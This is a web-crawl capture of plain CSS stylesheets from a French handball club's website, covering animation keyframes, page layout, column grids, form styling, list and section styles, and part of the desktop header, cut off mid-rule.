translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}}@-webkit-keyframes fade-out-top{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}@keyframes fade-out-top{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}@-webkit-keyframes fade-out-fwd{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}}@keyframes fade-out-fwd{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}}@-webkit-keyframes fade-out-bck{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}}@keyframes fade-out-bck{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}
@-webkit-keyframes scale-down-center{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes scale-down-center{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}
@-webkit-keyframes scale-up-center{0%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes scale-up-center{0%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(1);transform:scale(1)}}
@-webkit-keyframes wobble-hor-top{0%,100%{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}15%{-webkit-transform:translateX(-30px) rotate(6deg);transform:translateX(-30px) rotate(6deg)}30%{-webkit-transform:translateX(15px) rotate(-6deg);transform:translateX(15px) rotate(-6deg)}45%{-webkit-transform:translateX(-15px) rotate(3.6deg);transform:translateX(-15px) rotate(3.6deg)}60%{-webkit-transform:translateX(9px) rotate(-2.4deg);transform:translateX(9px) rotate(-2.4deg)}75%{-webkit-transform:translateX(-6px) rotate(1.2deg);transform:translateX(-6px) rotate(1.2deg)}}@keyframes wobble-hor-top{0%,100%{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}15%{-webkit-transform:translateX(-30px) rotate(6deg);transform:translateX(-30px) rotate(6deg)}30%{-webkit-transform:translateX(15px) rotate(-6deg);transform:translateX(15px) rotate(-6deg)}45%{-webkit-transform:translateX(-15px) rotate(3.6deg);transform:translateX(-15px) rotate(3.6deg)}60%{-webkit-transform:translateX(9px) rotate(-2.4deg);transform:translateX(9px) rotate(-2.4deg)}75%{-webkit-transform:translateX(-6px) rotate(1.2deg);transform:translateX(-6px) rotate(1.2deg)}}
@-webkit-keyframes scale-up-bottom{0%{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}100%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}}@keyframes scale-up-bottom{0%{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}100%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}}
@-webkit-keyframes flip-diagonal-1-tr{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg)}100%{-webkit-transform:rotate3d(1,1,0,180deg);transform:rotate3d(1,1,0,180deg)}}@keyframes flip-diagonal-1-tr{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg)}100%{-webkit-transform:rotate3d(1,1,0,180deg);transform:rotate3d(1,1,0,180deg)}}
@-webkit-keyframes slide-in-elliptic-top-fwd{0%{-webkit-transform:translateY(-600px) rotateX(-30deg) scale(0);transform:translateY(-600px) rotateX(-30deg) scale(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}100%{-webkit-transform:translateY(0) rotateX(0) scale(1);transform:translateY(0) rotateX(0) scale(1);-webkit-transform-origin:50% 1400px;transform-origin:50% 1400px;opacity:1}}@keyframes slide-in-elliptic-top-fwd{0%{-webkit-transform:translateY(-600px) rotateX(-30deg) scale(0);transform:translateY(-600px) rotateX(-30deg) scale(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}100%{-webkit-transform:translateY(0) rotateX(0) scale(1);transform:translateY(0) rotateX(0) scale(1);-webkit-transform-origin:50% 1400px;transform-origin:50% 1400px;opacity:1}}
@-webkit-keyframes swing-in-top-fwd{0%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}}@keyframes swing-in-top-fwd{0%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}}
@-webkit-keyframes swing-out-top-bck{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}100%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}}@keyframes swing-out-top-bck{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}100%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}}
@-webkit-keyframes rotate-scale-down{0%{-webkit-transform:scale(1) rotateZ(0);transform:scale(1) rotateZ(0)}50%{-webkit-transform:scale(.5) rotateZ(180deg);transform:scale(.5) rotateZ(180deg)}100%{-webkit-transform:scale(1) rotateZ(360deg);transform:scale(1) rotateZ(360deg)}}@keyframes rotate-scale-down{0%{-webkit-transform:scale(1) rotateZ(0);transform:scale(1) rotateZ(0)}50%{-webkit-transform:scale(.5) rotateZ(180deg);transform:scale(.5) rotateZ(180deg)}100%{-webkit-transform:scale(1) rotateZ(360deg);transform:scale(1) rotateZ(360deg)}}

.slide-bottom {
    -webkit-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    -moz-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.slide-bottom-hover:hover {
    -webkit-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    -moz-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.flip-entrance-1:hover {
	-webkit-animation: flip-in-diag-1-tr 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	-moz-animation: flip-in-diag-1-tr 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	animation: flip-in-diag-1-tr 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.flip-out-1 {
	-webkit-animation: flip-out-diag-1-bl 0.45s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
	-moz-animation: flip-out-diag-1-bl 0.45s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
	animation: flip-out-diag-1-bl 0.45s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
}

.fade-in {
	-webkit-animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	-moz-animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}

.fade-out {
	-webkit-animation: fade-out 1s ease-out both;
	-moz-animation: fade-out 1s ease-out both;
	animation: fade-out 1s ease-out both;
}

.scale-down-center {
	-webkit-animation: scale-down-center 0.4s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: scale-down-center 0.4s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.scale-up-center {
	-webkit-animation: scale-up-center 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	        animation: scale-up-center 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.wobble-hor-top {
	-webkit-animation: wobble-hor-top 0.8s both;
	        animation: wobble-hor-top 0.8s both;
}
.scale-up-bottom {
	-webkit-animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	        animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.slide-in-elliptic-top-fwd {
	-webkit-animation: slide-in-elliptic-top-fwd 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: slide-in-elliptic-top-fwd 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.swing-in-top-fwd {
	-webkit-animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
	        animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
}
.swing-out-top-bck {
	-webkit-animation: swing-out-top-bck 0.45s cubic-bezier(0.600, -0.280, 0.735, 0.045) both;
	        animation: swing-out-top-bck 0.45s cubic-bezier(0.600, -0.280, 0.735, 0.045) both;
}
.rotate-scale-down {
	-webkit-animation: rotate-scale-down 0.65s linear both;
	        animation: rotate-scale-down 0.65s linear both;
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/main.css?v=2024-02-05_x001
body_size: 656
content:
/* ------------------------------------------------------------------------ 		
			
	 == GLOBAL ==

	 ------------------------------------------------------------------------		*/
body {
	width: 100%;
	height: 100%;
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	color: #26395b;
	line-height: 1.3;
    background: #FFF;
}


/* ------------------------------------------------------------------------ 		
			
	 == GLOBAL ==
	 ------------------------------------------------------------------------ 
			CONTAINER
	 ------------------------------------------------------------------------		*/
div#site-container { /* contient le contenu de la page */
	position: relative;
    overflow: hidden;
}


div.container, .container1080 {
	margin: 0 auto; 
	position: relative;
	width: 1080px;
}
div.container1005 {
	margin: 0 auto; 
	position: relative;
	width: 1005px;
}
div.container990 {
	margin: 0 auto; 
	position: relative;
	width: 990px;
}

	div.content-wrapper { /* contenu de la page */
		position: relative;
    	padding: 20px;
    }
        div.content-wrapper.no-pad {
            padding: 0px;
        }
        div.content-wrapper.no-tb {
            padding-top: 0px;
            padding-bottom: 0px;
        }
        div.content-wrapper.no-lr {
            padding-left: 0px;
            padding-right: 0px;
        }
        div.content-wrapper.min-height {
            min-height: 500px;
        }


/* ------------------------------------------------------------------------ 		

		HEADER
		
	 ------------------------------------------------------------------------		*/
header {
    width: 100%;
}



 /* ------------------------------------------------------------------------        

       FOOTER
        
     ------------------------------------------------------------------------       */
footer {
    width: 100%;
    background-color: #85c4eb;
}
	footer.shop {
		margin-top: 40px;
	}
		
/* ------------------------------------------------------------------------ 		

		MISC
		@Titles, Flex, Buttons, Fonts...
		
	 ------------------------------------------------------------------------		

.tb-padding {
	padding: 40px 0; 
}
.tbb-padding {
	padding: 40px 0 80px; 
}
.t-padding {
	padding-top: 40px; 
}
.b-padding {
	padding-bottom: 40px; 
}
.bb-padding {
	padding-bottom: 80px; 
}
.bb-margin {
	margin-bottom: 80px; 
}
*/

/* LINKS */
a { 
	color: #554c4c;
	text-decoration: none; 
}
a:hover { 
    text-decoration: none; 
	cursor: pointer; 
}

/* HR */
hr {
	width: 100%;
	height: 1px;
	background: #92ab05;
	border: none;
	margin: 7px 0;
	padding: 0px;
}
    hr.large {
        height: 6px;
        margin: 20px 0;
    }
hr.red {
    background: #9b0d10;
}
hr.blue {
    background: #0b2149;
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/layouts.css?v=2024-02-05_x001
body_size: 349
content:
div.cols-wrapper {
	width: 100%;
	display: flex;
	flex-flow: row nowrap;
    display: -webkit-flex; 
	-webkit-flex-flow: row nowrap;
}

.cols-40center-wrapper {
    width: 40%;
    margin: 0 auto;
}
.cols-60center-wrapper {
    width: 60%;
    margin: 50px auto;
}
.cols-80center-wrapper {
    width: 80%;
    margin: 0 auto;
}

.cols-70x30-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-70x30-left {
        width: 560px;
        margin: 0 auto 0 0;
    }
    .cols-70x30-right {
        width: 365px;
        margin: 0 0 0 auto;
        display: flex; display: -webkit-flex; 
        flex-flow: column; -webkit-flex-flow: column;
    }
    .cols-70x30-right.cols-banners {
       justify-content: space-between; -webkit-justify-content: space-between;    	
    }

.cols-30x70-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-30x70-left {
        width: 365px;
        margin: 0 auto 0 0;
        display: flex; display: -webkit-flex; 
        flex-flow: column; -webkit-flex-flow: column;
        justify-content: space-between; -webkit-justify-content: space-between;    	
    }
    .cols-30x70-right {
        width: 560px;
        margin: 0 0 0 auto;
    }


.cols-20x80-left {
    width: 255px;
    margin: 0;
    margin-right: auto;
    display: flex; display: -webkit-flex; 
    flex-flow: column; -webkit-flex-flow: column;
    justify-content: flex-start; -webkit-justify-content: flex-start;     
}
.cols-20x80-right {
    width: 835px;
    margin: 0;
    margin-left: auto;
}


.cols-50x50-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-50x50-left {
        width: 47%;
        margin: 0 auto;
        margin-left: 0px;
    }
    .cols-50x50-right {
        width: 47%;
        margin: 0 auto;
        margin-right: 0px;
    }

.cols-40x60-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-40x60-left {
        width: 39%;
        margin: 0 auto 0 0;
    }
    .cols-40x60-right {
        width: 52%;
        margin: 0 0 0 auto;
    }



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/form.css?v=2024-02-05_x001
body_size: 1717
content:
.form-wrapper {
	width: 100%;
	height: auto;
	margin: 40px 0; 
    background: #fafafa;
	border: 1px solid #e2e0df;
	border-radius: 7px;
	min-height: 200px;
	padding: 15px;
}
	.form-wrapper.no-shadow {
		-moz-box-shadow: 0 0 0 rgba(0,0,0,.15);
		-webkit-box-shadow: 0 0 0 rgba(0,0,0,.15);
		box-shadow: 0 0 0 rgba(0,0,0,.15);
	}
	.form-wrapper:after {
	    content: '';
	    display: block;
	    clear: both;	
	}
	.form-wrapper.no-margin {
		margin: 0px;
		min-height: auto;
	}

	.form-wrapper .form-title {
		font-size: 20px;
		line-height: 1.0;
		color: #ca521f;
		padding-top: 25px;
		font-weight: bold;
		text-transform: uppercase;
		text-align: center;
	}
	.form-wrapper .form-subtitle {
		font-size: 22px;
		font-weight: bold;
		line-height: 1.1;
		color: #b1aeae;
		text-transform: uppercase;
		text-align: center;
		margin: 0px;
		padding-top: 20px;
		width: 100%;
	}
	.form-wrapper .form-intro {
		padding: 10px 20px;
		text-align: center;
	}


ul.form-default {
	list-style: none;
	padding: 10px 0 0;
	margin: 0;
}
	ul.form-default.center {
		width: 70%;
		margin: 0 auto;
	}
	ul.form-default li {
		padding: 5px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	}
		ul.form-default li .on-cols {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			ul.form-default li .on-cols.on2cols {
			}
				ul.form-default li .on-cols.on2cols label {
					width: 135px;
				}
				ul.form-default li .on-cols.on2cols input, ul.form-default li .on-cols.on2cols select {
					width: 255px;
				}
				ul.form-default li .on-cols.on2cols .mright {
					margin-right: 35px;
				}

	ul.form-default li.submit {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-end; -webkit-justify-content: flex-end;
		padding: 0px;
		padding-top: 25px;
	}
		ul.form-default li.submit .button {
			width: auto !important;
			display: block;
			font-size: 14px;
			line-height: 1.0;
			color: #FFF;
			padding: 12px 60px !important;
		    border: none !important;
		    border-radius: 0px !important;
			background-color: #c53521;
			float: right;
		    cursor: pointer;
		    font-weight: bold;
		    text-transform: uppercase;
		}



/*	LABEL	*/
ul.form-default label {
}


/*	ELEMENTS	*/
input, textarea {
	padding: 7px;
	border: 1px solid #eeeeee;
	background: #eeeeee;
	border-radius: 3px;
	color: #0b2149;
	width: 90%;
}
	.height120 textarea {
		height: 120px;
	}
	.height150 textarea {
		height: 150px;
	}
	.height200 textarea {
		height: 150px;
	}

select {
	padding: 7px;
	border: 1px solid #eeeeee;
	background: #eeeeee;
	border-radius: 3px;
	color: #0b2149;
	width: 90%;
}
input[type=file] {
	background: #eeeeee;
	padding: 3px 6px;
	border: 1px solid #eeeeee;
}
input[type=checkbox] {
	padding: 7px;
	border: 1px solid #eeeeee;
	background: #eeeeee;
	border-radius: 3px;
	color: #0b2149;
}


/*	CHECKBOX	*/
ul.form-default li.checkbox {
	padding: 15px 100px;
	margin: 15px 30px 0;
	border-top: 1px dashed #eaeaea;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
}
ul.form-default.front-contact li.checkbox div.input {
	width: 25px;
	margin: auto 10px;
}
	ul.form-default.front-contact li.checkbox div.input input {
	}
ul.form-default.front-contact li.checkbox label {
	width: auto !important;
	margin: auto 10px;
}


/*	FRONT CONTACT 	*/
ul.form-default.front-contact label {
	width: 40%;
}
ul.form-default.front-contact .input {
	width: 60%;
}

ul.form-default.front-contact .col-left {
	width: 60%;
	padding: 15px 0 0;
	float: left;
}
ul.form-default.front-contact .col-right {
	width: 40%;
	padding: 15px 0 0;
	float: right;
}

ul.form-default.front-contact .col-left label {
	width: 50%;
}
ul.form-default.front-contact .col-left .input {
	width: 50%;
}

ul.form-default.front-contact .col-right li {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
ul.form-default.front-contact .col-right label {
	width: 100%;
	text-align: center;
    padding: 7px 0;	
}
ul.form-default.front-contact .col-right .input {
	width: 100%;
}

div.col-checkbox {
	width: 10%;
	margin: auto;
}
div.col-checkbox-legend {
	width: 100%;
	margin: auto;
	margin-left: 15px;
	text-align: left;
	font-size: 13px;
}

/*	BIRTHDATE	*/
div.col-days {
	width: 25%;
	margin: auto;
}
div.col-months {
	width: 40%;
	margin: auto;
}
div.col-years {
	width: 25%;
	margin: auto;
}
	div.col-years select {
		width: 100% !important;
	}


ul.form-default li label {
	width:20%;
	margin: auto 0;
	font-size: 13px;
	padding-right: 12px;
	line-height: 1.2;
	text-align: right;
	font-weight: 700;
	position: relative;
}

ul.form-default li div.input {
	width: 70%;
	margin: auto 16px;
}
	ul.form-default li input, ul.form-default li textarea, ul.form-default li select {				
		padding: 7px;
		border-radius: 5px;
		width: 100%;
		border: none;
		border: 1px solid #dedede;
	}
	ul.form-default li .legend {
		padding-top: 1px;
		font-size: 11px;
		font-style: italic;
		font-weight: normal;
		color: #333;
	}

ul.form-default li .alert-wrapper.delete {
	margin: 20px auto;
}


/* 	SMALL DISPLAY 	*/
.form-wrapper.small-display {
	min-height: auto;
	margin-top: 0px;
}
ul.form-default.small-display li {
	justify-content: space-around; -webkit-justify-content: space-around;
}
ul.form-default.small-display li input, ul.form-default.small-display li textarea, ul.form-default.small-display li select {				
	padding: 9px 13px;
	border-radius: 5px;
	width: 64%;
	border: none;
	border: 1px solid #d1d1d1;
}
.form-wrapper.small-display label {
	width: 33%;
}
ul.form-default.small-display li.submit {
	justify-content: flex-end; -webkit-justify-content: flex-end;
}


/*	BUTTONS	*/
.bt-submit {
	border: none;
	font-size: 17px;
	font-family: 'Trade Hv';
	text-transform: uppercase;
	color: #FFF;
	background: #c22023;
	padding: 10px 60px !important;
	width: auto !important;
	line-height: 1.1;
	border-radius: 0px;
	display: inline-block;
    margin: 0 auto;
    cursor: pointer;
}
.small-submit {
	width: auto !important;
	display: block;
	font-weight: bold;
	font-size: 14px;
	line-height: 1.0;
	color: #FFF;
	padding: 9px 20px !important;
    border: none !important;
    border-radius: 5px !important;
	border-top-left-radius: 5px !important;
	background-color: #c53521;
	float: none;
	margin: auto;
    cursor: pointer;
}
.form-submit {
	width: auto !important;
	display: block;
	font-size: 14px;
	line-height: 1.0;
	color: #FFF;
	padding: 12px 60px !important;
    border: none !important;
	background-color: #c53521;
	float: right;
    cursor: pointer;
    font-weight: bold;
    text-transform: uppercase;
}


/*	ReCAPTCHA 	*/
.g-recaptcha-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-end; -webkit-justify-content: flex-end;
	margin: 10px 15px 0;
}

/* SITE FORM HACK 	*/
.form-wrapper.site-w70 {
	width: 70%;
	margin: 0 auto;
	min-height: auto;
	padding-top: 30px;
}
	.form-wrapper.site-w70 li {
		padding: 5px 30px;
	}
	.form-wrapper.site-w70 li.submit {
		padding-right: 0;
	}
	.form-wrapper.site-w70 li label {
		width:30%;
	}

	.form-wrapper.site-w70 li div.input {
		width: 60%;
	}


.form-text-wrapper {
	padding: 10px 70px;
}


.search_submit {
	width: auto;
	display: block;
	font-size: 14px;
	line-height: 1.0;
	color: #FFF;
	padding: 12px 60px;
	border: none;
	border-radius: 0px;
	background-color: #c53521;
	cursor: pointer;
	font-weight: bold;
	text-transform: uppercase;	
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/lists.css?v=2024-02-05_x001
body_size: 118
content:
ul.listing-large {
	margin: 0;
	padding: 0;
	list-style: none;
}
	ul.listing-large li {
		margin-bottom: 4px;
		padding: 12px 7px;
		font-size: 12px;
		text-transform: uppercase;
		line-height: 1.1;
	}
		ul.listing-large li.header {
			background: none;
			color: #716f6f;
			font-weight: normal;
			font-size: 10px;
			padding: 10px 6px 5px;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/sections.css?v=2024-02-05_x001
body_size: 501
content:
section {
    position: relative;
    width: 100%;	
}
	section,
	section.section-spacer,
	.section-spacer {
		margin-bottom: 80px;
	}
	section.no-margin {
		margin-bottom: 0px;
	}
	section.special-padding {
		padding-top: 80px;
	}
	section.title-spacer {
		margin: 30px 0 50px;
	}
	section.bg-cover {
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center top;
	}
	.section-wrapper {
		position: relative;
		width: 100%;
	}
	section .section-icons {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
		section .section-icons a {
			display: block;
			margin: 4px;
		}
		section .section-icons a:hover {
            -webkit-animation: rotate-scale-down 0.65s linear both;
                    animation: rotate-scale-down 0.65s linear both;
        }

	.section-link {
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
		.section-link.link-more {
			margin: 0;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}
		.section-link a {
			padding: 8px 45px;
			margin: auto 1%;
			display: block;
			font-size: 12px;
			line-height: normal;
			color: #FFF;
		    position: relative;
			-webkit-transition: all ease 0.5s;
			-moz-transition: all ease 0.5s;
			transition: all ease 0.5s;
			border-radius: 20px;
			overflow: hidden;
		}
			.section-link a.blue1 {
				background: #85c4eb;
			}
			.section-link a.blue2 {
				background: #19365e;
			}
			.section-link a.orange {
				background: #ca521f;
			}

			.section-link a:hover.blue1 {
				background: #ca521f;
			}
			.section-link a:hover.blue2 {
				background: #ca521f;
			}
			.section-link a:hover.orange {
				background: #26395b;
			}


	section.gold .section-link a {
		background-color: #f2aa05;
	}	

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/header.css?v=2024-02-05_x001
body_size: 1880
content:
/*  MOBILE     */
.nav-mobile {
    display: none;
}
div.header-mobile {
    display: none;
}


div.header-desktop {
    margin-top: 0;
    width: 100%;
    position: relative;
    background: url('../../_img/backgrounds/header-top-bg.jpg') top center no-repeat #FFF;
}
    div.header-desktop .row-top {
        height: 35px;
        width: 100%;
    }
    div.header-desktop .row-logo {
        background: url('../../_img/backgrounds/nav-white.jpg') top center no-repeat #FFF;
        height: 44px;
        width: 100%;
        position: relative;
        z-index: 500;
        box-shadow: 0px -2px 6px 0px rgba(9, 30, 53, 0.39);
    }
    div.header-desktop .row-shortcuts {
        background-color: #19365e;
        height: 40px;
        width: 100%;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: center; -webkit-justify-content: center;
    }

    div.header-desktop .row-alert {
        background: #cb5320;
        width: 100%;
    }
        div.header-desktop .row-alert .container {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: space-around; -webkit-justify-content: space-around;
            padding: 10px;
        }
        div.header-desktop .row-alert .alert-link {
            width: 100%;
            display: block;
            font-size: 16px;
            color: #FFF;
            line-height: 1.0;
            margin: auto;
            text-align: center;
        }

            div.header-desktop .row-alert .alert-link span {
                font-weight: bold;
                font-style: italic;
                text-transform: uppercase;
            }
        div.header-desktop .row-alert .container.shop {
            font-size: 16px;
            color: #FFF;
            line-height: 1.2;
            margin: auto;
            text-align: left;
        }

    /* CONTAINER */
    div.header-desktop .container {
        position: relative;
    }
        div.header-desktop .row-top .container {
            height: 35px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-end; -webkit-justify-content: flex-end;
        }
        div.header-desktop .row-logo .container {
            height: 43px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
        }
        div.header-desktop .row-shortcuts .container {
            height: 40px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: center; -webkit-justify-content: center;
        }

    /* ROW TOP */
    div.header-desktop .row-top a {
        margin: auto 2px 0;
        display: block;
        height: 20px;
        line-height: 22px;
        border: 1px solid #19365e;
        border-bottom: none;
        width: 95px;
        text-align: center;
        font-weight: 600;
        text-transform: uppercase;
        color: #19365e;
        background: #FFF;
        font-size: 10px;
        position: relative;
        z-index: 4;
        -webkit-transition: all .3s ease-in-out 0s;
        -moz-transition: all .3s ease-in-out 0s;
        -ms-transition: all .3s ease-in-out 0s;
        -o-transition: all .3s ease-in-out 0s;
        transition: all .3s ease-in-out 0s;
    }
        div.header-desktop .row-top a.active {
            border-color: #ca5522;
            color: #ca5522;
            height: 23px;
        }
        div.header-desktop .row-top a:hover {
            height: 23px;
        }

    /* ROW LOGO */
    div.header-desktop a.head-logo {
        display: block;
        width: 150px;
        position: absolute;
        top: -25px;
        left: 10px;
    }
    div.header-desktop .head-name {
        font-size: 20px;
        line-height: 1.0;
        color: #26395b;
        text-transform: uppercase;
        margin: auto;
        font-family: 'DIN Light';
    }
        div.header-desktop .head-name span {
            font-family: 'DIN Black';
        }
        div.header-desktop .head-name .site {
            font-family: 'DIN Pro';
            font-size: 13px;
            line-height: 1.0;
            margin-top: -2px;
        }
        div.header-desktop .head-name .site img {
            height: 13px;
            width: 13px;
            margin: -2px 6px 0 5px;
        }
            div.header-desktop .head-name .site span {
                font-family: 'DIN Pro';
                color: #af965d;
                font-weight: bold;
            }


    div.header-desktop .row-logo .links {
        margin-left: auto;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: flex-end; -webkit-justify-content: flex-end;
    }
         div.header-desktop .row-logo .links .feeds-links {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
            margin: auto 0;
         }
            div.header-desktop .row-logo .links .feeds-links a {
                display: block;
                margin: auto 3px;
            }
                div.header-desktop .row-logo .links .feeds-links a img {
                    height: 21px;
                    width: auto;
                }

            div.header-desktop .row-logo .links .feeds-links a:hover {
                -webkit-animation: rotate-scale-down 0.65s linear both;
                        animation: rotate-scale-down 0.65s linear both;
            }
            
         div.header-desktop .row-logo .links .nav-links {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
            margin: auto 0;
            margin-left: 15px;
            cursor: pointer;
         }
            div.header-desktop .row-logo .links .nav-links .text {
                margin: auto 10px;
                font-weight: bold;
                font-size: 13px;
                line-height: 1.0;
                text-transform: uppercase;
                color: #26395b;
            }
            div.header-desktop .row-logo .links .nav-links .icon {
                margin: auto 0;
                height: 26px;
                width: 26px;
